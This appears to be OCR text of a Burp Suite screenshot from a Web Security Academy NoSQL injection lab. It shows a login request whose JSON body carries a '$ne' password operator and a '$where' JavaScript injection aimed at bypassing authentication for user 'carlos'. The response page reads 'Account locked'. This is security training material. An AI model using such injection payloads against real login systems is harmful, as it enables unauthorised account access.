 Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a5500b803136f24808b4483007100fc.web-security-academy.net HTTP
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0a5500b803136f24808b4483007100fc.web-security-academ
y.net
3 Cookie: session=iO7VkXEeJHva3ltyEvCe7YBbUGjLJFp9
4 Content-Length: 83
5 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin:
https://0a5500b803136f24808b4483007100fc.web-securit
y-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5500b803136f24808b4483007100fc.web-securit
y-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
"$ne":""
21 },
22 "$where":"function(){ return 1;}"
23 }
Response
Pretty Raw Hex Render \n
Web
Aca
Exploiting
NoSQL
operator
injection to
extract
unknown fields
LAB Not solved
Back to lab description
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in